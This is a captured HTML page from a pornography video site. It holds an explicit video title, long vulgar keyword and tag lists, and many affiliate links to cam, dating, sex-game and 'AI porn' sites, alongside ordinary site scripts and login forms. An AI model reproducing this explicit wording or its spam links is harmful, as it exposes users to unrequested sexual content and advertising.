

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.xtits.com/videos/133516/college-cuties-getting-their-butts-fucked-vanda-lust-cecilia-de-lys-tina-hot-david-perry-vanda-lust-anal-hardcore/
body_size: 83924
content:
<!DOCTYPE html>
<html lang="en">
<head>  
	<title>College Cuties Getting Their Butts Fucked Vanda Lust, Cecilia De Lys, Tina Hot, David Perry - Vanda lust ANal hardcore</title>
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
	<meta name="description" content="Xtits - Tits Free Porn Videos and Free Porn Pictures"/>
	<meta name="keywords" content="Anal, Big Ass, Big Tits, Brunette, Hardcore, Petite, Redhead, College, Hot, Sexy, Big Cock, Natural Tits, Pornstars, Compilation, Fingering, Ass Licking, Gaping, Fake Tits, Big Boobs, Busty, Tits, adorable, anal, anal-gape, ass licking, b, big cock, big dick, cecilia de lys, college, compilation, cute, david perry, fingering, gape, hardcore, hottie, natural tits, petite, pornstar, redhead, sexy, sweet, -, an na, in h, and i, in an, hot fuck, getting fucked, hot fucked, fuck hot, getting d, college cutie, p o v, in college, butt fuck, butt fucked, get fucked, college fuck, hot hot, in van, b l o o d t i e s, hot u, in the, fuck fuck fuck, cuties, getting, their, butts, fucked, lust, de, tina, hot, david, perry, getting hard, hard fuck, anal fuck, fuck hard, anal hardcore, al b, s anal, fucked hard, fuck anal, anal -, hard fucked, hardcore fuck, a al, ana l, hardcore anal, fuck hardcore, anal fucked, t hardcore, getting fucked hard, hard core, in anal, hot anal, hard anal, - anal, college anal, anal hard, hard anal fuck, hot hard, hot anal fuck, Cecilia De Lys, Vanda Lust, David Perry, Tina"/>
	<meta name="viewport" content="width=device-width, initial-scale=1">

	<link rel="icon" type="image/png" sizes="16x16" href="/favicon16.png">
	<link rel="icon" type="image/png" sizes="32x32" href="/favicon32.png">
        <link rel="search" type="application/opensearchdescription+xml" href="/open-search.xml" title="Xtits - Big Tits Videos and Pictures">
 
	<link href="https://fonts.googleapis.com/css?family=Roboto:300,400,500,700" rel="stylesheet">
	<link href="https://i.xtits.com/static/styles/jquery.fancybox-white.css?v=7.2" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/nano-scroller.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/swipe.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/select2.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/datepicker.min.css" rel="stylesheet" type="text/css"/>
	<link href="https://i.xtits.com/static/styles/all.214.css" rel="stylesheet" type="text/css"/>
			<meta name="asg-kw" content="Anal, Big Ass, Big Tits, Brunette, Hardcore, Petite, Redhead, College, Hot, Sexy, Big Cock, Natural Tits, Pornstars, Compilation, Fingering, Ass Licking, Gaping, Fake Tits, Big Boobs, Busty, Tits" />
	<meta http-equiv="delegate-ch" content="sec-ch-ua https://tsyndicate.com; sec-ch-ua-bitness https://tsyndicate.com; sec-ch-ua-arch https://tsyndicate.com; sec-ch-ua-model https://tsyndicate.com; sec-ch-ua-platform https://tsyndicate.com; sec-ch-ua-platform-version https://tsyndicate.com; sec-ch-ua-full-version https://tsyndicate.com; sec-ch-ua-full-version-list https://tsyndicate.com; sec-ch-ua-mobile https://tsyndicate.com">
	<script>
		var pageContext = {
									videoId: '133516',						loginUrl: 'https://www.xtits.com/login-required/'
		};
		var CLIENT_IP="18.119.124.131";
		var COUNTRY_CODE = "US";
                var isMobile = {
                    Android: function () { return navigator.userAgent.match(/Android/i); },
                    BlackBerry: function () { return navigator.userAgent.match(/BlackBerry/i); },
                    iOS: function () { return navigator.userAgent.match(/iPhone|iPad|iPod/i); },
                    Opera: function () { return navigator.userAgent.match(/Opera Mini/i); },
                    Windows: function () { return navigator.userAgent.match(/IEMobile/i); },
                    any: function () { return (isMobile.Android() || isMobile.BlackBerry() || isMobile.iOS() || isMobile.Opera() || isMobile.Windows()); }
                };
                var isDesktop = function () {
                    return !isMobile.any();
                };
	</script>

				<link href="https://www.xtits.com/videos/133516/college-cuties-getting-their-butts-fucked-vanda-lust-cecilia-de-lys-tina-hot-david-perry-vanda-lust-anal-hardcore/" rel="canonical"/>
	
			<meta property="og:title" content="College Cuties Getting Their Butts Fucked Vanda Lust, Cecilia De Lys, Tina Hot, David Perry - Vanda lust ANal hardcore"/>
				<meta property="og:image" content="https://i.xtits.com/contents/videos_screenshots/133000/133516/preview.jpg"/>
		       <meta name="juicyads-site-verification" content="28932d311da267be60e384ebdbc7162c">
	<script src="https://i.xtits.com/static/js/main.deps.214.js"></script>
        <script src="https://i.xtits.com/static/js/js.cookie.min.js"></script>
        <meta name="RATING" content="RTA-5042-1996-1400-1577-RTA" />
</head>

<body>
        <script src="https://i.xtits.com/static/js/ppndr.214.js"></script>
	<div class="wrapper">
		<div class="wrapper-holder">
			<header class="header">
				<div class="head-holder">
					<div class="container">
						<div class="header-area">
							<div class="mobil-btn">
								<div class="burger-menu btn-mobi js-open-mobi" data-mobi="menu">
									<span></span>
								</div>
							</div>

							<div class="logo-holder">
								<a href="https://www.xtits.com/" title="title" class="logo">
									<img src="https://i.xtits.com/static/images/logo.png">
								</a>
							</div>

							<div class="block-search">
								<form class="form" id="search_form" action="https://www.xtits.com/search/" method="get" data-url="https://www.xtits.com/search/%QUERY%/">
									<input class="input" type="text" name="q" placeholder="Search" value=""/>

									<button class="search-btn">
										<i class="icon-search"></i>
									</button>
									<div class="search-details">
										<div class="item drop-holder">
											<a href="#" class="link selected js-open-drop">
											</a>
											<div class="drop">
												<div class="items">
													<span class="link_drop js-change-search active" data-action="https://www.xtits.com/search/" data-json-url="https://www.xtits.com/search/%QUERY%/">
														<span class="text">Videos</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/albums/" data-json-url="https://www.xtits.com/search/albums/%QUERY%/">
														<span class="text">Albums</span>
													</span>
													<span class="link_drop js-change-search" data-action="https://www.xtits.com/search/models/" data-json-url="https://www.xtits.com/search/models/%QUERY%/">
														<span class="text">Models</span>
													</span>
												</div>
											</div>
										</div>
									</div>
									
								</form>
							</div>
															<div class="member-menu">
																			<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Log in 
											</a>
											<div class="drop form-holder">
	<div class="items">
		<form class="form" action="https://www.xtits.com/login/" data-form="ajax" method="post">
			<p class="title-form">Login XTits</p>
			<div class="generic-error hidden">
							</div>
			<div class="rows">
				<div class="row">
					<input type="text" name="username" id="login_username" class="textfield input" placeholder="please enter login here"/>
					<div class="field-error down"></div>
				</div>

				<div class="row">
					<input type="password" name="pass" id="login_pass" class="textfield input"/>
					<div class="field-error down"></div>
				</div>

				
							</div>
			<div class="bottom">
				<input type="hidden" name="action" value="login"/>
				<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
				<input type="submit" class="submit btn" value="Log in"/>
			</div>
		</form>
	</div>
</div>
										</div>
										<div class="item drop-holder">
											<a class="link selected js-open-drop" href="#">
												Sign up
											</a> 
												<div class="drop form-holder">
		<div class="items">
			<form class="form" action="https://www.xtits.com/signup/" data-form="ajax" method="post">
				<p class="title-form">Join XTits</p>
				<div class="generic-error hidden"></div>
				<div class="rows">
					<div class="row">
						<input type="text" name="username" id="signup_username" class="textfield input" maxlength="100" placeholder="your login name"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass" id="signup_pass" class="textfield input" placeholder="at least 5 characters please"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="password" name="pass2" id="signup_pass2" class="textfield input" placeholder="re-type your password"/>
						<div class="field-error down"></div>
					</div>

					<div class="row">
						<input type="text" name="email" id="signup_email" class="textfield input" maxlength="100" placeholder="will be used to restore your password if needed"/>
						<div class="field-error down"></div>
					</div>

																<div class="captcha-control row">
							<label class="text">Please confirm that you are a Human by entering security code from the image below.</label>
							<div class="captcha-control">
																	<div class="image">
										<img src="https://www.xtits.com/captcha/signup/?rand=1769438913" alt="Captcha image"/>
										<input type="text" name="code" id="signup_code" class="textfield input" autocomplete="off"/>
										<div class="field-error up"></div>
									</div>
															</div>
						</div>
									</div>

				<div class="bottom">
					<input type="hidden" name="action" value="signup"/>
					<input type="hidden" name="email_link" value="https://www.xtits.com/email/"/>
					<input type="submit" class="submit btn" value="Sign Up for Free"/>
				</div>
				<div class="text-bottom">
					<p class="text">
						By clicking &#34;Sign up for free&#34;, you agree to our
					</p>	
					<a href="https://www.xtits.com/terms/" class="link">Terms of Use</a>
				</div>
			</form>
		</div>
	</div>
 
										</div>
																	</div>

																	<div class="upload-btn">
																					<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="btn">
												<i class="icon-upload"></i>
												<span class="text">Upload</span>
											</a>
																			</div>
																					  <!--									<div class="language-holder drop-holder">
							
                                                      		<button type="button" class="button-drop selected js-open-drop">
										<span class="flag-holder">
											<img src="https://i.xtits.com/static/images/content/flag.png" alt="flag">
										</span>
									</button>
                                                        
									<div class="drop drop-language">
										<div class="items">
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag5.png" alt="flag">
												<span class="text">Language1</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag1.png" alt="flag">
												<span class="text">Language2</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag2.png" alt="flag">
												<span class="text">Language3</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag3.png" alt="flag">
												<span class="text">Language4</span>
											</a>
											<a href="#" class="link_drop">
												<img src="https://i.xtits.com/static/images/content/flag4.png" alt="flag">
												<span class="text">Language5</span>
											</a>
										</div>
									</div>
								</div>
							 -->
							<div class="mobil-btn">
								<div class="btn-mobi search-btn js-open-mobi" data-mobi="search">
									<i class="icon-search"></i>
								</div>
							</div>
						</div>
					</div>
				</div>
				<div class="nav-holder desck">
											<div class="mobile-member"> 
							<div class="item">
								<a data-href="https://www.xtits.com/login/" data-fancybox="ajax" class="link-mobi" id="login">
									<span class="text">Log in</span>
								</a>
							</div>
							<div class="item">
								<a data-href="https://www.xtits.com/signup/" data-fancybox="ajax" class="link-mobi">
									<span class="text">Sign up</span>
								</a>
							</div>
															<div class="item">
																			<a data-href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="link-mobi">
											<span class="text">Upload</span>
										</a>
																	</div>
													</div>
					
					<div class="container">
						<ul class="nav-menu">
							
														<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									All Tits
								</a>
								<div class="drop">
									<div class="items">
																					<a class="link_drop" href="https://www.xtits.com/categories/">
												<span class="text">Categories</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/sites/">
												<span class="text">Channels</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/playlists/">
												<span class="text">Playlists</span>
											</a>
																															<a class="link_drop" href="https://www.xtits.com/tags/">
												<span class="text">All Tags</span>
											</a>
																			</div>
								</div>
							</li>
							<li class="item drop-holder">
								<a href="#" class="link selected js-open-drop">
									Big Naturals
								</a>
								<div class="drop">
									<div class="items">
																					 
																																										<a class="link_drop" href="https://www.xtits.com/latest-updates/"><span class="text">Latest</span></a>
										<a class="link_drop" href="https://www.xtits.com/top-rated/"><span class="text">Top Rated</span></a>
										<a class="link_drop" href="https://www.xtits.com/most-popular/"><span class="text">Most Viewed</span></a>
									</div>
								</div>
							</li>
																						<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Photos
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/albums/" class="link_drop">
													<span class="text">Latest</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/albums/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-commented/" class="link_drop">
													<span class="text">Most Commented</span>
												</a>
																							<a href="https://www.xtits.com/albums/most-favourited/" class="link_drop">
													<span class="text">Most Favourited</span>
												</a>
																					</div>
									</div>
								</li>
                                         <li class="item">
                                                      <a href="https://a.labadena.com/api/direct/508385?s1=%subid1%&kw=" class="link" target="_blank">🍑AI Porn Video💦</a>
					                            <!--      <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF💜</a> -->
				                         </li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                   -->
															<li class="item drop-holder">
									<a href="https://www.xtits.com/sites/" class="link selected js-open-drop">
										Channels
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/sites/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/sites/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/sites/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/sites/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
															<a href="" id="item8"></a>

								<li class="item drop-holder">
									<a href="#" class="link selected js-open-drop">
										Models
									</a>
									<div class="drop">
										<div class="items">
																																		<a href="https://www.xtits.com/models/" class="link_drop">
													<span class="text">Alphabetically</span>
												</a>
																							<a href="https://www.xtits.com/models/most-popular/" class="link_drop">
													<span class="text">Most Viewed</span>
												</a>
																							<a href="https://www.xtits.com/models/top-rated/" class="link_drop">
													<span class="text">Top Rated</span>
												</a>
																							<a href="https://www.xtits.com/models/total-videos/" class="link_drop">
													<span class="text">Most Videos</span>
												</a>
																					</div>
									</div>
								</li>
							
                                                        <li class="item">
									<a href="https://www.xtitscams.live/" class="link" target="_blank">
										Busty Webcams
									</a>
							</li>
                                                        <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkr.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>


					  <!-- 										<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							  
                                           -->
						</ul>
					</div>
				</div>
				<div class="nav-holder mobile">
					<div class="container scrollable" id='scrollable_menu'>
						<ul class="nav-menu sectionwrapper">
							<li class="item">
								<a href="https://www.xtits.com/" class="link">
									All Tits
								</a>
							</li>
							<li class="item">
								<a href="https://www.xtits.com/latest-updates/" class="link selected">
									Big Naturals
								</a>
							</li>
																						<li class="item">
									<a href="https://www.xtits.com/albums/" class="link selected">
										Photos
									</a>
								</li>

													<!--									<li class="item">
									<a href="https://www.xtits.com/members/" class="link">
										Forum
									</a>
								</li>
							                                                 -->
															<li class="item">
									<a href="https://www.xtits.com/sites/" class="link selected">
										Channels
									</a>
								</li>
																						<li class="item">
									<a href="https://www.xtits.com/models/" class="link selected">
										Models
									</a>
								</li>
							
						<!--									<li class="item">
									<a href="https://www.xtits.com/news/" class="link">
										Busty News
									</a>
								</li>
							                                                 -->
                                                         <li class="item">
									<a href="https://rpwmct.com/?siteId=wl3&cobrandId=259434&superCategoryName=&category
Name=&pageName=home&performerName=&prm[psid]=analdin&prm[pstool]=205_1
&prm[psprogram]=cbrnd&prm[campaign_id]=&subAffId={SUBAFFID}" class="link" target="_blank">
										Busty Webcam
									</a>
							</li>
                                                         <li class="item">
									<a href="https://a.adtng.com/get/10013195" class="link" target="_blank">
										SEX GAMES
									</a>
							</li>
                                                        <li class="item">
					                                 <a href="https://s.zlinkc.com/d.php?z=4982790" class="link" target="_blank">Sex Dating</a>
				                         </li>
                                         <li class="item">
					                              <!--   <a href="https://tsyndicate.com/api/v1/direct/fa37f21320cb4aaea472d868cf72d558" class="link" target="_blank">AI JERK OFF🔥</a> -->
 <a href="https://a.labadena.com/api/direct/508385?s1=%subid1%&kw=" class="link" target="_blank">🍑AI Porn Video💦</a>
				                         </li>


						</ul>
					</div>
				</div>

			</header>

	</br>
<div align="center" >
<iframe class="na" frameborder="0" scrolling="no" width="50%" height="70%" sandbox="allow-scripts allow-popups allow-forms allow-same-origin" src="//adsxtits.pro/api/spots/367583?p=1&s1=%subid1%&kw="></iframe>
</div>
<!--
<div align="center"  id="scrollhere">
   <iframe width="1323" height="110" scrolling="no" frameborder="0" src="https://a.adtng.com/get/10012974?time=1762444298902" allowtransparency="true" marginheight="0" marginwidth="0" name="spot_id_10012974"></iframe>
</div>
 -->
<div class="main-holder">
	<div class="container-holder">
                
		<div class="box content-box "> 
		<div class="container">
			<div class="headline">
				<div class="title-holder">
                                	<h1 class="title"> 
						College Cuties Getting Their Butts Fucked Vanda Lust, Cecilia De Lys, Tina Hot, David Perry - Vanda lust ANal hardcore </h1>
                                             
			          


                            </div>

                      </div>                          

			<div class="block-content">
				<div class="content-holder">
					<div class="player-holder">
													<div class="no-player" style="width: 100%; height: 0; padding-bottom: 56.25%; background: black">
								<span class="message">Copyrights requirements</span>
							</div>
											</div>
					<div class="main-info">
													<div class="content-info desk-box">
								<div class="info-buttons new">
									<div class="left">
										<div class="rating-container">
																						
																						
											
												<a href="#like" class="btn rate-like disabled" title="You can't rate this video"><i class="icon-like"></i></a>
												<div class="rating">
													<span class="voters" data-success="Thank you!" data-error="IP already voted">
													
														<span class="bold">100%</span> (4 votes)
													</span>
												</div>
												<a href="#dislike" class="btn rate-dislike disabled" title="You can't rate this video"><i class="icon-like"></i></a>
																					</div>
									</div>
									<div class="right">
										<ul class="buttons-content btn-favourites">
																																																																	<li class="item">
																<a class="btn" href="https://www.xtits.com/login-required/" data-fancybox="ajax">
																																			<i class="icon-heart"></i>
																																		<span class="text">Add to Favourites</span>
																</a>
															</li>
																																																																											
											<li class="item">
												<a href="#" class="btn js-open-info">
													<i class="icon-arrow"></i>
													<i class="icon-arrow"></i>
												</a>
											</li>

											<li class="item">
												<a href="#" class="btn js-open-comments">
													<i class="icon-comments"></i>
													<span class="text">Comments 0</span>
												</a>
											</li>
										</ul>
									</div>
								</div>
								<div class="content_info hidden">	
									<div class="flex-holder">	
										<ul class="buttons-content btn-favourites">
											
																																																																	<li class="item mobile">
																<a class="btn" href="https://www.xtits.com/login-required/" data-fancybox="ajax">
																																			<i class="icon-heart"></i>
																																		<span class="text">Add to Favourites</span>
																</a>
															</li>
																																																																
																																																																															<li class="item">
																<a class="btn" href="https://www.xtits.com/login-required/" data-fancybox="ajax">
																																			<i class="icon-bookmarks"></i>
																																		<span class="text">Watch Later</span>
																</a>
															</li>
																																																			<li class="item drop-holder">
													<a href="#" class="btn selected js-open-drop">
														<i class="icon-layers1"></i>
														<span class="text">Playlist...</span>
													</a>
													<div class="drop">
														<ul class="items">
															
																															<li class="item_drop">
																	<a class="link_drop" href="https://www.xtits.com/login-required/" data-fancybox="ajax">
																		<span class="text">Add to New Playlist...</span>
																	</a>
																</li>
																													</ul>
													</div>
												</li>
																						<li class="item mobile">
												<a href="#" class="btn js-open-comments">
													<i class="icon-comments"></i>
													<span class="text">Comments 0</span>
												</a>
											</li>
											
										</ul>
										<div class="subscribe-btn">
																							<a href="https://www.xtits.com/login-required/" data-fancybox="ajax" class="button btn"><span>Subscribe</span></a>
																						<div class="button-info">66</div>
										</div>
									</div>
									<div class="buttons-info">
										<div class="item">
											<span class="text">
												<i class="icon-clock"></i>
												16min 27sec 
											</span>
										</div>
										<div class="item">
											<span class="text">
												<i class="icon-upload2"></i>
												2 years ago
											</span>
										</div>
										<div class="item">
											<span class="text">
												<i class="icon-eye"></i>
												4 254
											</span>
										</div>
										<div class="item">
											<span class="text btn js-show-block active" data-block="info-video">
												<i class="icon-info"></i>
												Video Details
											</span>
										</div>
										<div class="item">
											<span class="text btn js-show-block" data-block="report">
												<i class="icon-flag"></i>
												Report Video
											</span>
										</div>
										<div class="item">
											<span class="text btn js-show-block" data-block="share">
												<i class="icon-back"></i>
												Share
											</span>
										</div>
									</div>
									<div class="tabs-content">
										<div class="info-block" data-opened="info-video" style="display: block;">
																							<div class="row list-items"> 
													<a href="#" class="more-links js-more-links">
														<i class="icon-dots"></i>
													</a>
													<p class="title-row">Categories:</p>
																											<a class="link" href="https://www.xtits.com/categories/anal/">Anal</a>
																											<a class="link" href="https://www.xtits.com/categories/big-ass/">Big Ass</a>
																											<a class="link" href="https://www.xtits.com/categories/big-tits/">Big Tits</a>
																											<a class="link" href="https://www.xtits.com/categories/brunette/">Brunette</a>
																											<a class="link" href="https://www.xtits.com/categories/hardcore/">Hardcore</a>
																											<a class="link" href="https://www.xtits.com/categories/petite/">Petite</a>
																											<a class="link" href="https://www.xtits.com/categories/redhead/">Redhead</a>
																											<a class="link" href="https://www.xtits.com/categories/college/">College</a>
																											<a class="link" href="https://www.xtits.com/categories/hot/">Hot</a>
																											<a class="link" href="https://www.xtits.com/categories/sexy/">Sexy</a>
																											<a class="link" href="https://www.xtits.com/categories/big-cock/">Big Cock</a>
																											<a class="link" href="https://www.xtits.com/categories/natural-tits/">Natural Tits</a>
																											<a class="link" href="https://www.xtits.com/categories/pornstars/">Pornstars</a>
																											<a class="link" href="https://www.xtits.com/categories/compilation/">Compilation</a>
																											<a class="link" href="https://www.xtits.com/categories/fingering/">Fingering</a>
																											<a class="link" href="https://www.xtits.com/categories/ass-licking/">Ass Licking</a>
																											<a class="link" href="https://www.xtits.com/categories/gaping/">Gaping</a>
																											<a class="link" href="https://www.xtits.com/categories/fake-tits/">Fake Tits</a>
																											<a class="link" href="https://www.xtits.com/categories/big-boobs/">Big Boobs</a>
																											<a class="link" href="https://www.xtits.com/categories/busty/">Busty</a>
																											<a class="link" href="https://www.xtits.com/categories/tits/">Tits</a>
																									</div>
																																		<div class="row list-items">
													<a href="#" class="more-links js-more-links">
														<i class="icon-dots"></i>
													</a>
													<p class="title-row">Tags:</p>
																											<a class="link" href="https://www.xtits.com/tags/adorable/">adorable</a>
																											<a class="link" href="https://www.xtits.com/tags/anal/">anal</a>
																											<a class="link" href="https://www.xtits.com/tags/anal-gape/">anal-gape</a>
																											<a class="link" href="https://www.xtits.com/tags/ass-licking/">ass licking</a>
																											<a class="link" href="https://www.xtits.com/tags/b/">b</a>
																											<a class="link" href="https://www.xtits.com/tags/big-cock/">big cock</a>
																											<a class="link" href="https://www.xtits.com/tags/big-dick/">big dick</a>
																											<a class="link" href="https://www.xtits.com/tags/cecilia-de-lys/">cecilia de lys</a>
																											<a class="link" href="https://www.xtits.com/tags/college/">college</a>
																											<a class="link" href="https://www.xtits.com/tags/compilation/">compilation</a>
																											<a class="link" href="https://www.xtits.com/tags/cute/">cute</a>
																											<a class="link" href="https://www.xtits.com/tags/david-perry/">david perry</a>
																											<a class="link" href="https://www.xtits.com/tags/fingering/">fingering</a>
																											<a class="link" href="https://www.xtits.com/tags/gape/">gape</a>
																											<a class="link" href="https://www.xtits.com/tags/hardcore/">hardcore</a>
																											<a class="link" href="https://www.xtits.com/tags/hottie/">hottie</a>
																											<a class="link" href="https://www.xtits.com/tags/natural-tits/">natural tits</a>
																											<a class="link" href="https://www.xtits.com/tags/petite/">petite</a>
																											<a class="link" href="https://www.xtits.com/tags/pornstar/">pornstar</a>
																											<a class="link" href="https://www.xtits.com/tags/redhead/">redhead</a>
																											<a class="link" href="https://www.xtits.com/tags/sexy/">sexy</a>
																											<a class="link" href="https://www.xtits.com/tags/sweet/">sweet</a>
																											<a class="link" href="https://www.xtits.com/tags/-/">-</a>
																											<a class="link" href="https://www.xtits.com/tags/an-na/">an na</a>
																											<a class="link" href="https://www.xtits.com/tags/in-h/">in h</a>
																											<a class="link" href="https://www.xtits.com/tags/and-i/">and i</a>
																											<a class="link" href="https://www.xtits.com/tags/in-an/">in an</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-fuck/">hot fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/getting-fucked/">getting fucked</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-fucked/">hot fucked</a>
																											<a class="link" href="https://www.xtits.com/tags/fuck-hot/">fuck hot</a>
																											<a class="link" href="https://www.xtits.com/tags/getting-d/">getting d</a>
																											<a class="link" href="https://www.xtits.com/tags/college-cutie/">college cutie</a>
																											<a class="link" href="https://www.xtits.com/tags/p-o-v/">p o v</a>
																											<a class="link" href="https://www.xtits.com/tags/in-college/">in college</a>
																											<a class="link" href="https://www.xtits.com/tags/butt-fuck/">butt fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/butt-fucked/">butt fucked</a>
																											<a class="link" href="https://www.xtits.com/tags/get-fucked/">get fucked</a>
																											<a class="link" href="https://www.xtits.com/tags/college-fuck/">college fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-hot/">hot hot</a>
																											<a class="link" href="https://www.xtits.com/tags/in-van/">in van</a>
																											<a class="link" href="https://www.xtits.com/tags/b-l-o-o-d-t-i-e-s/">b l o o d t i e s</a>
																											<a class="link" href="https://www.xtits.com/tags/hot-u/">hot u</a>
																											<a class="link" href="https://www.xtits.com/tags/in-the/">in the</a>
																											<a class="link" href="https://www.xtits.com/tags/fuck-fuck-fuck/">fuck fuck fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/cuties/">cuties</a>
																											<a class="link" href="https://www.xtits.com/tags/getting/">getting</a>
																											<a class="link" href="https://www.xtits.com/tags/their/">their</a>
																											<a class="link" href="https://www.xtits.com/tags/butts/">butts</a>
																											<a class="link" href="https://www.xtits.com/tags/fucked/">fucked</a>
																											<a class="link" href="https://www.xtits.com/tags/lust/">lust</a>
																											<a class="link" href="https://www.xtits.com/tags/de/">de</a>
																											<a class="link" href="https://www.xtits.com/tags/tina/">tina</a>
																											<a class="link" href="https://www.xtits.com/tags/hot/">hot</a>
																											<a class="link" href="https://www.xtits.com/tags/david/">david</a>
																											<a class="link" href="https://www.xtits.com/tags/perry/">perry</a>
																											<a class="link" href="https://www.xtits.com/tags/getting-hard/">getting hard</a>
																											<a class="link" href="https://www.xtits.com/tags/hard-fuck/">hard fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/anal-fuck/">anal fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/fuck-hard/">fuck hard</a>
																											<a class="link" href="https://www.xtits.com/tags/anal-hardcore/">anal hardcore</a>
																											<a class="link" href="https://www.xtits.com/tags/al-b/">al b</a>
																											<a class="link" href="https://www.xtits.com/tags/s-anal/">s anal</a>
																											<a class="link" href="https://www.xtits.com/tags/fucked-hard/">fucked hard</a>
																											<a class="link" href="https://www.xtits.com/tags/fuck-anal/">fuck anal</a>
																											<a class="link" href="https://www.xtits.com/tags/anal--/">anal -</a>
																											<a class="link" href="https://www.xtits.com/tags/hard-fucked/">hard fucked</a>
																											<a class="link" href="https://www.xtits.com/tags/hardcore-fuck/">hardcore fuck</a>
																											<a class="link" href="https://www.xtits.com/tags/a-al/">a al</a>
																											<a class="link" href="https://www.xtits.com/tags/ana-l/">ana l</a>
																											<a class="link" href="https://www.xtits.com/tags/hardcore-anal/">hardcore anal</a>
																											<a class="link" href="https://www.xtits.com/tags/fuck-hardcore/">fuck hardcore</a>
																											<a class="link" href="https://www.xtits.com/tags/anal-fucked/">anal fucked</a>
